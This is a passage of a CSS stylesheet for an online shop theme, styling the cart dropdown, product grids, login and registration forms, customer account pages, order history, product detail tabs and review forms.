    min-height: 350px;
    color: #fff;
    padding-bottom: 10px
}

.cart_body .small_cart_product_list {
    padding-bottom: 0
}

.fb_cart_ddb .ajax_remove_button,
.fb_cart_ddb .product-name {
    color: #fff
}

.fb_cart_ddb .product-name:hover {
    color: #fff !important
}

.fb_cart_ddb .ddb_btn_container a {
    text-transform: capitalize;
    display: inline-block;
    border: 1px solid #fff;
    font: 18px/28px Montserrat;
    text-align: center;
    white-space: nowrap;
    border-radius: 2px;
    background-color: transparent;
    transition: background-color .5s ease;
    padding: 2px 18px
}

.details_container+a {
    color: #000 !important;
    background: #e8e8e8;
    padding: 4px 3px 3px 4px;
    border-radius: 100%;
    text-align: center;
    line-height: 7px;
    font-size: 10px
}

.fb_cart_ddb .base_list_line.medium_list .line_item {
    border-bottom-color: #fff
}

.dropdown_list.cart_body {
    width: auto;
    padding-top: 30px
}

.dropdown_list.cart_body:before {
    content: "";
    display: none
}

.dropdown_list.cart_body .dropdown_box {
    background: 0 0
}

.search_product_row .search_product_price {
    display: none
}

.autocomplete-suggestion a:hover {
    color: #444 !important
}

.search_product_row .search_product_name {
    font-size: 12px;
    text-transform: capitalize
}

#st_header .search_widget_btn:hover {
    background-color: transparent !important
}

#index .swiper-container .swiper-button.swiper-button-next {
    right: 100px
}

#index .swiper-container .swiper-button.swiper-button-prev {
    left: 100px
}

#index .swiper-container .swiper-button i {
    font-size: 3rem;
    height: auto;
    width: auto
}

#index .swiper-container .swiper-button i::before {
    font-weight: bolder
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list {
    background-color: transparent;
    border: none;
    text-align: left
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list ul {
    background-color: transparent;
    border: 0
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list ul li {
    background-color: rgba(90, 104, 125, .85);
    border-color: transparent
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list ul li:hover {
    background-color: #576f8f
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list ul li a {
    color: #fff
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list ul li a:hover {
    background-color: transparent;
    color: #fff !important
}

.userinfo_mod_top a.dropdown_tri+.dropdown_list:before {
    border-bottom-color: rgba(90, 104, 125, .85)
}

#footer-secondary .easycontent+section .title_block .title_block_inner {
    color: #fff;
    font-size: 18px;
    font-family: Montserrat
}

#footer-link li a {
    color: #fff
}

#footer-link li a:hover {
    color: #666
}

#index #featured_itemlist {
    display: grid;
    justify-content: space-between;
    grid-template-columns: repeat(6, 1fr);
    grid-gap: 30px
}

#index #featured_itemlist h4.title_block {
    font-size: 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    text-transform: uppercase
}

#index #featured_itemlist li {
    min-height: 220px;
    min-width: 24%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    border: 3px solid #edeef0;
    text-align: center;
    padding: 0;
    border-radius: 8px
}

#index #featured_itemlist li:hover {
    border: 3px solid #48586f
}

#index #featured_itemlist li .itemlist_right {
    margin-left: 0;
    margin-top: 20px;
    background: #edeef0;
    padding: 12px 2px 0
}

#index #featured_itemlist li:hover .itemlist_right {
    background: #48586f
}

#index #featured_itemlist li .itemlist_left {
    width: auto;
    border-radius: 6px;
    overflow: hidden;
    display: block
}

#index #featured_itemlist li .itemlist_left img {
    max-width: 99%
}

#featured-products_block_center .title_block {
    font-family: Montserrat;
    color: #48586f;
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 2rem
}

#index #featured_itemlist li:hover .itemlist_right .title_block {
    color: #fff
}

#featured-products_block_center .title_block+p {
    font-size: 17px;
    color: #3a4b64;
    font-weight: 500
}

.btn-primary {
    font-family: Montserrat
}

#index .page-home .carousel {
    box-shadow: none
}

#index .page-home .carousel .carousel-inner {
    height: auto
}

#index .page-home .carousel .carousel-item .caption-description {
    display: none
}

#index .page-home .carousel .carousel-item img {
    width: 100%;
    margin-left: 0
}

#index .page-home .carousel .carousel-inner .carousel-item a {
    width: 49.5%;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin-left: -3px;
    margin-right: 0
}

#index .page-home .carousel .carousel-inner .carousel-item a:first-child {
    margin-right: 1%
}

#page_banner_container_1 {
    background: #5a687d !important;
    padding-top: 3px !important;
    padding-bottom: 6px !important;
    border-bottom: 0 !important;
    border-top: 0 !important
}

#page_banner_container_1 ul li a {
    color: #fff !important;
    font-size: 12px
}

.page_heading.custom_heading {
    font-size: 20px;
    margin-bottom: 40px
}

body#authentication .columns-container {
    padding-top: 15px !important
}

.from_blcok {
    border: 0
}

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0 1000px #fff inset
}

#login-form input.js-visible-password,
input {
    max-height: 30px
}

button.btn.show_password {
    display: none
}

#authentication .btn-primary {
    text-transform: capitalize;
    display: table-cell;
    font-family: Montserrat
}

#authentication h3 {
    border-bottom: 0;
    padding-left: 0;
    padding-bottom: 8px;
    margin-bottom: 20px;
    font-size: 24px;
    text-transform: capitalize;
    font-family: Montserrat
}

section#content>h3 {
    border-bottom: 0;
    font-size: 20px
}

#authentication #create_account_block .form-footer,
#authentication #create_account_block .form_content_inner,
#authentication #login_form_block .form-footer,
#authentication #login_form_block .form_content_inner {
    padding-left: 0;
    padding-right: 0
}

#authentication .form-group.form-group-small label {
    font-size: 14px;
    color: #222;
    font-weight: 700;
    position: relative;
    margin-bottom: 4px
}

#authentication #login_form_block .mar_b1,
#authentication .form_content_inner .p-b-1,
.forgotten-password .form-fields .form-control-label,
.forgotten-password .send-renew-password-link {
    font-size: 16px;
    color: #666
}

#password .send-renew-password-link {
    font-family: Montserrat;
    font-size: 16px
}

#authentication #create_account .page_heading,
#authentication #login_form_block .page_heading {
    font-size: 13px !important;
    text-transform: uppercase !important
}

#create_account {
    padding-left: 1rem
}

h3 i {
    padding-right: 8px
}

.required-indicator {
    color: #eb340a;
    float: right;
    font-style: normal;
    position: absolute;
    top: 2px;
    right: -9px
}

@media (max-width:992px) {
    #authentication .btn-primary {
        max-width: 360px
    }
}

#authentication #content .col-lg-6.offset-lg-3 {
    margin-left: auto;
    margin-right: auto
}

#fb_reg_container .row.com_grid_view col-lg-12:first-child {
    display: none
}

.headind_bar {
    background-color: #48586f;
    color: #fff;
    padding-top: 10px;
    padding-bottom: 1px;
    padding-left: 15px
}

.headind_bar h4 {
    font-size: 16px !important
}

#fb_reg_container #customer-form .fed_id_gender,
#fb_reg_container #customer-form .fed_optin {
    display: none
}

#fb_reg_container #customer-form .row.com_grid_view .form-group>div {
    display: inline-block;
    margin-left: 25px
}

#fb_reg_container .form-group label {
    min-width: 230px;
    text-align: right;
    font-weight: 400 !important;
    color: #000
}

#fb_reg_container .form-group label.radio-inline {
    width: auto
}

#fb_reg_container .form-group.form-group-small {
    display: flex
}

#fb_reg_container .form-group div input {
    max-height: 22px;
    min-width: 360px;
    border: 1px solid #ccc
}

#fb_reg_container #customer-form .fed_birthday {
    display: none
}

#data_privacy,
#fb_reg_container .form_content {
    padding-top: 30px;
    border: 1px solid #ccc;
    background-color: #f8f8f8
}

#data_privacy {
    margin-top: 20px;
    padding-top: 0
}

#data_privacy p {
    margin: 20px;
    font-weight: 700;
    font-size: 15px;
    display: flex;
    color: grey
}

#data_privacy p label {
    width: 80%;
    margin-left: 20px
}

#fb_reg_container .form-footer {
    padding: 30px 0 0 0;
    text-align: right;
    display: flex;
    flex-direction: row;
    justify-content: space-between
}

#fb_reg_container .form-footer span {
    font-size: 16px
}

#fb_reg_container #customer-form .fed_newsletter div label {
    text-align: left !important
}

#fb_reg_container #customer-form .fed_password {
    display: flex
}

.password_stregth_container {
    display: block !important
}

.password_stregth_container p {
    margin-top: 15px;
    font-size: 16px
}

.password_stregth_container .progress-bar {
    border-radius: 4px;
    min-height: 22px;
    min-width: 0 !important;
    text-align: center;
    transition: width linear .8s
}

.password_stregth_container .progress {
    text-align: left
}

.progress-bar-danger {
    background-color: #d9534f !important
}

.progress-bar-warning {
    background-color: #f0ad4e !important
}

.progress-bar-info {
    background-color: #5bc0de !important
}

.password_stregth_container .progress-bar .password-verdict {
    line-height: 19px
}

#validation_icon_block {
    display: none !important
}

.password_stregth_container .progress {
    height: 20px;
    margin-bottom: -5px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    max-width: 360px
}

#fb_reg_container #customer-form .error+label {
    text-align: left !important;
    color: #ff4c4c !important;
    font-size: 14px
}

#subcategories .inline_list li a.img img {
    border: 0
}

ul.inline_list.subcate_grid_view.row {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-gap: 50px;
    margin: 0
}

#category #subcategories ul li {
    min-width: 24%;
    display: grid;
    padding: 5px;
    border-radius: 10px;
    max-width: 100%;
    background: #edeef0
}

#category #subcategories ul li .white_bg {
    background: #fff;
    border-radius: 5px;
    overflow: hidden;
    padding: 15px 5px
}

#category #subcategories ul li h3.s_title_block {
    height: auto;
    margin: 0
}
#subcategories .subcate_grid_view li .s_title_block .subcategory-name{
    font-weight: 700!important;
}
#category #subcategories ul li h3 a {
    padding: 12px 15px;
    font: 14.5px Montserrat;
    font-weight: 500;
    color: #48576e
}

#category #subcategories ul li:hover {
    background: #48576e
}

#category #subcategories ul li:hover h3 a {
    color: #fff !important
}
#category #subcategories ul li:hover .content-block-inner p{
    color:#fff !important;
}
.subcategory-price-range{
    color: #48576E;
    font: 14px Montserrat;
    font-weight: 400;
}
#category #subcategories li:hover .content-block-inner {
    background: #48576e
}

#category #subcategories .content-block-inner {
    margin-left: 0;
    background: #edeef0;
    padding: 0
}

#category #subcategories .content-block-inner span.view-more-btn {
    display: none !important
}

#category #subcategories .content-block-inner span {
    text-transform: capitalize;
    border: 1px solid #fff;
    font: 14px Montserrat !important;
    text-align: center;
    white-space: nowrap;
    border-radius: 2px;
    background-color: transparent;
    transition: background-color .5s ease;
    padding: 5px 8px
}

#category #subcategories p.click-image-notice {
    font-size: 16px;
    font-weight: 500
}

#subcategories .inline_list li a.img {
    margin-bottom: 0
}

#module-onepagecheckout-onepagecheckout #cart_title,
#my-account .my_acoount_heading {
    text-transform: capitalize;
    font-size: 20px;
    color: #48586f;
    margin-bottom: 10px;
    border-bottom: 1px solid #48586f;
    display: block;
    font-weight: 400
}

.my_acoount_heading+p {
    font-size: 16px;
    margin-bottom: 8px;
    color: #666
}

#my-account .myacount_dashbord_list {
    padding: 10px
}

#my-account .myacount_dashbord_list .list-group-item {
    background-color: #5a687d;
    border: 1px solid #384458;
    float: left;
    margin-bottom: 4px;
    margin-left: 4px;
    min-width: 32.7%;
    min-height: 60px;
    text-align: left;
    padding-left: 50px;
    padding-right: 10px;
    display: flex;
    margin: 0 2px 4px;
    cursor: pointer
}

#my-account .myacount_dashbord_list .list-group-item:hover {
    box-shadow: 2px 2px 1px #f4f4f4;
    background-color: #455166
}

#my-account .myacount_dashbord_list .list-group-item a {
    color: #fff;
    font-size: 14px;
    font-family: Montserrat;
    display: flex;
    flex-direction: row;
    align-items: center
}

#my-account .myacount_dashbord_list .list-group-item a:hover {
    color: #fff !important
}

#my-account .myacount_dashbord_list .list-group-item a i {
    font-size: 2rem;
    margin-right: 1rem;
    display: none
}

.address_logo {
    background: url(../img/address.png) no-repeat 5px center
}

.personal_logo {
    background: url(../img/personal.png) no-repeat 5px center
}

.order_logo {
    background: url(../img/order.png) no-repeat 5px center
}

#my-account .whitelist_logo {
    background: url(../img/whitelist.png) no-repeat 5px center
}

.voucher_icon {
    background: url(../img/voucher.png) no-repeat 5px center
}

.myquote_logo {
    background: url(../img/myquote.png) no-repeat 5px center
}

.MyWishlist_logo {
    background: url(../img/whitelist.png) no-repeat 5px center
}

.pricelist_logo {
    background: url(../img/pricelist.png) no-repeat 5px center
}

.blg_cmt,
.prdct_cmnt {
    display: none !important
}

.adrs_input_group .form-group {
    margin-bottom: 0;
    display: flex;
    align-items: flex-start
}

.adrs_input_group .form-group div {
    display: inline-block;
    min-width: 360px
}

.adrs_input_group .form-group div input,
.adrs_input_group .form-group div select {
    padding: 0 5px;
    height: 26px !important;
    width: 100%;
    border: 1px solid #6b7889;
    color: #666;
    background-color: #fff;
    font-size: 12px
}

.adrs_input_group .form-group label {
    font-size: 15px;
    padding: 6px 15px;
    text-align: right;
    text-transform: capitalize;
    width: 230px;
    vertical-align: middle
}

.adrs_input_group .fed_company {
    display: none
}

.adrs_input_group .form-group label .required-indicator {
    float: none;
    position: initial
}

#address .form-footer {
    text-align: right;
    margin-top: 10px
}

#customerAddress .headind_bar {
    margin-bottom: 20px;
    margin-top: 10px
}

#address form h3 {
    font-size: 1.6em;
    font-weight: 100;
    color: #48586f
}

#address form h3+p {
    font-size: 16px
}

#history table td,
#history table th {
    border-color: transparent;
    text-align: left !important;
    font-weight: 400;
    padding: 8px
}

#history table td span.badge.badge-default.bright {
    background-color: transparent !important;
    color: #777;
    font-size: 14px;
    font-weight: 400
}

#history table thead th {
    background: #5a687d none repeat scroll 0 0;
    color: #fff !important
}

#history table tbody tr th,
#history table tbody tr th+td {
    color: #000
}

#history .view_attachment_btn,
#history table a.view-all-drawings {
    font-size: 12px
}

#history td.order-detail-block {
    padding: 0 !important
}

.addresses #delivery-address,
.addresses #invoice-address {
    border: 0
}

.addresses address {
    background-color: #ccc;
    padding: 10px;
    color: #3e3e3e
}

.addresses .heading_color {
    font-weight: 700;
    margin-bottom: 10px;
    font-size: 15px
}

#addresses .addresses-footer a i {
    font-size: 22px
}

table.detail_step_by_step .tree {
    padding-left: 0
}

#order-products tfoot tr {
    border-bottom: 2px solid #d1d1d1
}

#order-products {
    border: 0
}

.folder-tree-struct .tree li label::after {
    content: '\e848';
    font-family: fontello;
    font-size: 9px;
    margin-left: 3px
}

.folder-tree-struct .tree li.active label::after {
    content: '\e84a'
}

#history .order-head {
    display: flex;
    background-color: #ccc;
    padding: 8px 0
}

#history #order-infos .box:first-child>.row {
    padding: 10px 15px
}

#history #order-infos .box:nth-child(2) ul li {
    margin: 10px
}

#history .order-head div:first-child {
    padding-left: 8px
}

#history #order-infos .box:nth-child(2) ul li .heading_color {
    font-weight: 700
}

#history #order-products .attchment_main_block {
    display: none
}

#history #order-products .attchment_main_block.visible {
    display: none
}

.folder-tree-struct .tree ol {
    display: none
}

.folder-tree-struct .tree li input {
    display: none
}

.folder-tree-struct .tree li label {
    cursor: pointer
}

input[type=checkbox]:checked+ol {
    display: block
}

#history .order-actions+td {
    text-align: right !important
}

#history #order-products .attchment_main_block.visible {
    display: table-row
}

#history #order-products .attchment_main_block table.detail_step_by_step {
    width: 100%;
    border: 2px solid #f1eeee;
    border-collapse: collapse;
    background: #f7f7f7
}

#history #order-products .attchment_main_block table.detail_step_by_step .tree {
    padding-left: 15px;
    list-style: none
}

#history #order-products .attchment_main_block .detail_step_by_step thead {
    background: #e8e8e8;
    display: none
}

#history #order-products .attchment_main_block .detail_step_by_step .btn-gray.reject_attachment {
    font-size: 14px;
    padding: 0 14px;
    color: #3c3b3b;
    background: #fff;
    height: 31px;
    border: 1px solid #d4d4d4;
    font-weight: 700;
    line-height: 28px
}

#history #order-products .attchment_main_block .detail_step_by_step label.upload-btn input {
    display: none
}

#history #order-products .attchment_main_block .detail_step_by_step ol.tree label.tree-attachment {
    position: relative;
    padding-left: 31px
}

#history #order-products .attchment_main_block .detail_step_by_step .folder-tree-struct .tree li label::after {
    background: #e8e8e8;
    width: 14px;
    height: 14px;
    vertical-align: top;
    display: inline-block;
    text-align: center;
    border: 1px solid #c7c7c7;
    top: 4px;
    position: absolute;
    line-height: 14px;
    left: 0
}

#history #order-products .attchment_main_block .detail_step_by_step .attachment_block_ul .upload-btn {
    background: #5a687d;
    color: #fff;
    text-align: center;
    width: 106px;
    height: 29px;
    overflow: hidden;
    line-height: 27px;
    margin-top: 7px;
    position: relative;
    vertical-align: top;
    cursor: pointer;
    margin-right: 10px
}

#history #order-products .attchment_main_block .detail_step_by_step .attachment_block_ul label.upload-btn input {
    visibility: hidden
}

#history #order-products .attchment_main_block .detail_step_by_step .attachment_block_ul label.upload-btn .uploadborder {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    cursor: pointer;
    visibility: visible;
    display: block !important;
    opacity: 0
}

#history #order-products .attchment_main_block .detail_step_by_step .attachment_block_ul a.custom_button.submit_reject_attachment {
    padding: 7px 26px;
    background: #5a687d;
    color: #fff;
    margin-top: 10px;
    display: inline-block;
    font-weight: 700
}

#history #order-products .attchment_main_block .detail_step_by_step .attachment_block_ul a.custom_button.remove_reject_block {
    padding: 7px 26px;
    background: #3e3e3e;
    color: #fff;
    margin-top: 10px;
    display: inline-block;
    font-weight: 700
}

#module-stwishlist-mywishlist .form_wishlist {
    background-color: #eee;
    padding: 10px;
    font-size: 1.5em;
    line-height: 1.2em
}

#module-stwishlist-mywishlist .form_wishlist label {
    font-size: 1.2em;
    line-height: 1.2em
}

#module-stwishlist-mywishlist .form_wishlist input {
    padding: 0 5px;
    min-height: 32px;
    width: 288px;
    border: 1px solid #ccc
}

#module-stwishlist-mywishlist .form_wishlist .fto-plus-2::before {
    content: ""
}

#module-stwishlist-mywishlist .form_wishlist .input-group-btn {
    margin-left: 5px
}

#module-stwishlist-mywishlist .form_wishlist .input-group>span {
    font-size: 14px;
    padding-right: 12px;
    max-height: 32px
}

#module-stwishlist-mywishlist .form_wishlist .input-group {
    max-width: 450px
}

#module-stwishlist-mywishlist .wishlist_back a {
    color: #48586f
}

#module-stwishlist-mywishlist input.form-control {
    min-height: 34px
}

#discount table td,
#discount table th {
    border-color: transparent;
    text-align: left !important;
    font-weight: 400;
    padding: 8px
}

#discount table thead th {
    background: #5a687d none repeat scroll 0 0;
    color: #fff
}

#discount table tbody tr th,
#history table tbody tr th+td {
    color: #000
}

#addresses .page_heading {
    border-bottom: 1px solid #48586f
}

#addresses .address.card.card_trans {
    max-width: 290px;
    border: 1px solid #ccc;
    background-color: #ccc
}

#addresses .address-body {
    padding: 0
}

#addresses .address-body>p {
    padding: .6rem;
    margin-bottom: 0;
    background: #5a687d;
    color: #fff;
    font-size: 15px;
    font-family: Montserrat
}

#addresses .address-body address {
    padding: .6rem;
    color: #000;
    margin-bottom: 0
}

#addresses .card .address-footer {
    border: 0;
    padding-top: 0
}

#addresses .card .address-footer a:nth-child(2) {
    display: none
}

#addresses .card .address-footer a i::before {
    content: ""
}

#addresses .card .address-footer a i {
    background: url(../img/edit_png.png) no-repeat scroll center center;
    font-size: 26px
}

#addresses .addresses-footer a {
    font-size: 20px
}

#identity #data_privacy {
    display: none
}

#identity .required-indicator {
    position: static;
    float: none
}

#identity .adrs_input_group .fed_company {
    display: none
}

#address .form-footer {
    text-align: right
}

#identity .headind_bar {
    margin-bottom: 20px;
    margin-top: 10px
}

#identity .fed_id_gender label.radio-inline {
    width: 80px !important;
    padding-left: 0 !important;
    text-align: left !important;
    padding-right: 0 !important;
    margin-right: 0 !important
}

#identity .fed_id_gender label.radio-inline .custom-radio {
    margin-top: -3px
}

#identity .fed_newsletter,
#identity .fed_optin {
    padding-left: 218px
}

#identity .fed_optin .required {
    display: none
}

#identity .fed_newsletter label.checkbox-inline,
#identity .fed_optin label.checkbox-inline {
    width: auto !important;
    min-width: 300px;
    text-align: left !important
}

#identity .form-footer {
    padding-left: 233px
}

#identity .fed_new_password {
    display: flex
}

.password_stregth_container {
    margin-bottom: 15px
}

#contact .adrs_input_group .form-group {
    display: flex
}

#contact .adrs_input_group .form-group label {
    min-width: initial;
    width: 150px;
    padding-left: 0;
    text-align: left
}

#contact .adrs_input_group .form-group div input,
#contact .adrs_input_group .form-group div textarea {
    border: 1px solid #ccc
}

#contact .adrs_input_group .form-group div textarea {
    min-height: 100px
}

#contact .btn.btn-more-padding {
    font-size: 1.5rem;
    line-height: 0;
    max-height: initial;
    padding: 15px 15px;
    font-size: 20px
}

#contact .form-footer {
    padding-left: 151px;
    margin-top: 20px
}

#contact .title_block {
    margin-bottom: 0
}

#contact .contact_us_right_section {
    border-left: dashed 1px #dadada;
    padding: 50px 20px;
    color: #000;
    font-size: 14px;
    margin-top: 60px
}

#contact .contact_us_right_section div {
    background: url(../img/new-location_icon.png) no-repeat left center;
    display: block;
    padding: 10px 0 10px 90px
}

#contact .contact_us_right_section h4 {
    font-size: 18px;
    font-weight: 400
}

#contact p.submit input {
    margin-left: 154px
}

.fb_cart_ddb .ddb_btn_container a:hover {
    color: #fff !important;
    background-color: #666 !important
}

#contact .adrs_input_group .form-group div {
    min-width: initial;
    width: 68%
}

.catgry_prdct_div h1.category-product-title {
    text-transform: uppercase;
    font-size: 2rem;
    color: #48586f;
    margin-bottom: 10px;
    font-weight: 500;
    font-family: Montserrat
}

.catgry_prdct_div #attributes .attribute_label,
.catgry_prdct_div #attributes .qty_lable {
    color: #48586f;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 500;
    padding-top: 6px
}

.catgry_prdct_div #attributes .attribute_label#custom_pricing_message {
    width: auto
}

.btn-cat,
.catgry_prdct_div .form_cntrl,
.product-quantity .add-to-cart {
    border: 1px solid #48586f;
    padding: 2px 12px;
    width: 240px;
    font-size: 16px;
    background-color: #fff;
    margin-bottom: 15px;
    color: #49586d
}

.catgry_prdct_div .btn-cat {
    border-radius: 3px
}

.catgry_prdct_div .btn-cat:hover {
    background: #444 none repeat scroll 0 0;
    color: #fff !important;
    transition: all .5s ease
}

.catgry_prdct_div #product_intallation {
    display: flex;
    flex-direction: row;
    padding-right: 20px;
    padding-top: 20px
}

.catgry_prdct_div #product_intallation .btn {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    width: 240px
}

.catgry_prdct_div .qty {
    display: block
}

.qty .input-group.bootstrap-touchspin {
    display: block;
    width: 240px;
    height: 35px
}

.qty .input-group.bootstrap-touchspin input,
.qty .input-group.bootstrap-touchspin span {
    position: absolute
}

.qty .input-group.bootstrap-touchspin input {
    width: 100%;
    padding-left: 10px;
    text-align: left;
    min-height: 35px;
    z-index: 2;
    padding-right: 40px;
    color: #666;
    border: 1px solid
}

.qty .input-group.bootstrap-touchspin span .btn {
    line-height: 0;
    width: 38px;
    background-color: #48586f;
    border-color: #48586f;
    color: #fff
}

.qty .input-group.bootstrap-touchspin span {
    right: 0
}

.qty .input-group.bootstrap-touchspin span:first-child {
    bottom: 1px;
    height: 16px;
    z-index: 4;
    right: 1px
}

.qty .input-group.bootstrap-touchspin span:last-child {
    top: 0;
    height: 17px
}

.catgry_prdct_div #product_sku {
    padding: 0
}

.catgry_prdct_div #procure_method {
    font-size: 14px
}

#procure_method.qty-hide-margin {
    margin-left: 325px
}

.catgry_prdct_div #product_sku h3 {
    font-size: 16px;
    font-weight: 400
}

.our_price_display #our_price_display {
    font-size: 20px;
    text-transform: lowercase;
    font-weight: 400;
    font-family: Montserrat
}

.our_price_display #our_price_display label {
    font-size: 20px
}

.catgry_prdct_div .description-block {
    font-size: 16px;
    margin-bottom: 25px
}

.product_info_tabs.sttab_block.mobile_tab.sttab_2.sttab_2_2 {
    border-top: 1px solid #a3abb6;
    padding-top: 35px
}

.sttab_2 .nav-tabs .nav-item {
    margin-right: .375rem;
    margin-bottom: -1px;
    border-right: 1px solid #636363
}

.sttab_2 .nav-tabs .nav-item:last-child {
    border-right: none
}

.sttab_2 .nav-tabs .nav-item:first-child .nav-link {
    text-align: left;
    background: #fff;
    border-right: 0
}

.sttab_2_2 .nav-tabs .nav-link {
    background: #fff;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 17px
}

.sttab_2_2 .nav-tabs .nav-link.active {
    color: #48586f;
    background: #fff;
    border-bottom-color: #fff;
    border-top-color: #fff;
    font-weight: 700
}

.sttab_2_2 .nav-tabs .nav-link:focus,
.sttab_2_2 .nav-tabs .nav-link:hover {
    color: #48586f;
    background: #fff;
    border-bottom-color: #fff;
    border-top-color: #fff
}

.product-description {
    font-size: 14px;
    line-height: 1.8;
    font-weight: 500
}

div#product-details li {
    font-size: 15px;
    line-height: 1.3;
    font-weight: 500;
    list-style-position: initial;
    margin-left: 15px;
    margin-bottom: 5px
}

#intallation-instructions h4,
#productCommentsBlock h1,
h4.heading.custom_heading {
    color: #48586f;
    font-size: 14px;
    font-weight: 400;
    font-family: Montserrat
}

#intallation-instructions h4 {
    font-weight: 400
}

h4.heading.custom_heading {
    font-size: 20px
}

#intallation-instructions {
    margin-top: 10px
}

#productCommentsBlock h1 {
    font: 19px Montserrat;
    text-transform: capitalize !important
}

.catgry_prdct_div .download_links {
    display: grid;
    margin-top: 30px;
    justify-content: left;
    flex-wrap: wrap
}

.catgry_prdct_div .download_links a {
    display: flex;
    margin: 0 15px 15px 0;
    justify-items: center;
    cursor: pointer;
    align-items: center
}

.catgry_prdct_div .download_links a label {
    font-size: 15px;
    padding: 10px 0;
    margin: 0;
    color: #48586f;
    font-weight: 500
}

.catgry_prdct_div .download_links a .btn {
    width: 180px;
    border-radius: 2px;
    border: 1px solid #48586f;
    display: none
}

.catgry_prdct_div .download_links a:hover .btn {
    background: #fff;
    color: #48586f !important;
    border: 1px solid #48586f
}

#category .speci-container .btn-outline-default.btn-default,
.btn-outline-default.btn-default {
    border-radius: 2px;
    border: 1px solid #48586f !important;
    background: #48586f !important;
    color: #fff !important
}

#category .speci-container .btn-outline-default.btn-default:hover,
.btn-outline-default.btn-default:hover {
    background: #fff !important;
    color: #48586f !important;
    border: 1px solid #48586f !important
}

.catgry_prdct_div .download_links .link_video .d-icon {
    background: url(../img/1.png) no-repeat scroll center center;
    background-size: 62px auto
}

.catgry_prdct_div .download_links a .d-icon,
.catgry_prdct_div .download_links span.flag-section {
    display: inline-block;
    height: 30px;
    margin-right: 15px;
    width: 30px
}

.pro_more_info .mobile_tab .mobile_tab_name {
    padding-left: 0 !important;
    COLOR: #48586f
}

#related-products .products_slider>.title_block {
    text-transform: capitalize;
    font-size: 20px;
    color: #48586f
}

#related-products h1.s_title_block {
    font: 16px Montserrat;
    text-transform: capitalize;
    height: auto
}

.catgry_prdct_div .download_links .link_drg .d-icon {
    background: url(../img/4.png) no-repeat scroll center center;
    background-size: 30px auto
}

.catgry_prdct_div .download_links .link_setting .d-icon {
    background: url(../img/setting.png) no-repeat scroll center center;
    background-size: 30px auto
}

.catgry_prdct_div .download_links .flag-section {
    background: url(../img/poudly_american_bg.png) no-repeat scroll center center;
    display: inline-block;
    font-size: 25px;
    line-height: 26px;
    padding-left: 139px;
    vertical-align: top;
    background-size: auto 76px
}

#productCommentsBlock .tabs .clearfix.pull-right {
    display: block;
    border-bottom: 1px solid #f1f1f1
}

#product_comments_block_tab p {
    padding: 10px 0;
    background-color: transparent;
    border: 0;
    font-size: 16px;
    font-weight: 500
}

.catgry_prdct_div input#add-to-cart-btn {
    margin-bottom: 0;
    cursor: pointer;
    background: #f7cb46;
    border-color: #f7cb46;
    color: #48586f;
    text-transform: uppercase;
    font-weight: 600;
    max-height: 200px;
    padding: 10px 0
}

.catgry_prdct_div #add_to_wishlist a {
    line-height: 1.5
}

#category-image #image-block {
    display: flex;
    flex-direction: column
}

#category-image #image-block #view_full_size {
    margin-top: 10px;
    text-align: center;
    position: relative
}

#category-image #views_block ul#thumbs_list_frame {
    display: flex;
    margin-left: -6px;
    margin-right: -6px
}

#category-image #views_block ul#thumbs_list_frame li {
    width: 60px;
    padding: 6px;
    cursor: pointer;
    display: inline-block;
    border: 1px solid #e5e5e5;
    margin-left: 6px;
    margin-right: 6px;
    text-align: center
}

#category-image #image-block #view_full_size .zoom_link {
    position: absolute;
    bottom: 0;
    font-size: 20px;
    color: #6b7889;
    right: 0
}

#category-image #image-block #view_full_size .zoom_link:hover {
    background-color: #6b7889;
    color: #fff !important
}

#category-image #image-block span:first-child {
    max-width: 50px
}

#product_comments_block_tab a {
    font-weight: 600
}

#product_comments_block_tab .comment_author .star_content .star::after {
    content: ""
}

#new_comment_form #criterions_list .star_content .star::after {
    content: ""
}

#new_comment_form #criterions_list .star_content .star,
#productCommentsBlock div.star,
.comments_note div.star {
    height: 20px;
    width: 20px;
    background-size: 20px 20px !important;
    margin-top: 4px
}

#new_comment_form #criterions_list label {
    float: left;
    margin-left: 0;
    text-align: left;
    min-width: 0;
    padding-right: 10px
}

#new_comment_form #criterions_list li {
    display: inline-block;
    width: 100%
}

#product_comments_block_tab .comment_details .title_block {
    text-transform: capitalize;
    font-size: 16px;
    color: #48586f;
    font-family: Montserrat;
    margin-top: 4px;
    margin-bottom: 6px !important
}

#productCommentsBlock div.star_on {
    background-size: 20px 20px !important;
    width: 20px !important;
    height: 20px !important;
    margin-top: 4px
}

#side_wishlist_block #side_wishlist_submit {
    max-height: 30px;
    margin-left: 0
}

#side_wishlist_block #select_wishlist li {
    border-color: #d6d6d6;
    display: flex;
    flex-direction: column;
    justify-content: center;
    line-height: 1
}

#category .mfp-close {
    right: 0
}

#category #related-itemslider .view_button:hover {
    color: #fff !important
}

#category #criterions_list {
    display: block
}

#id_new_comment_form #submitNewMessage {
    background: #48586f none repeat scroll 0 0
}

#id_new_comment_form .new_comment_form_content {
    margin-top: -35px
}

#id_new_comment_form #submitNewMessage:hover {
    background: #596e8c none repeat scroll 0 0
}

#id_new_comment_form h2,
#id_new_comment_form label,
#id_new_comment_form p {
    font-weight: 400 !important
}

#id_new_comment_form>h2,
#id_new_comment_form>h2+div {
    background-color: #f8f8f8;
    margin-bottom: 0 !important
}

#id_new_comment_form>h2 {
    padding-left: 18px;
    font-family: Montserrat
}

#related-itemslider .rating_box {
    display: none
}

#related-products_block_center .s_title_block {
    height: auto
}

.speci-container .product_price {
    display: flex;
    flex-direction: column;
    justify-content: flex-end
}

.speci-container .product_price h3,
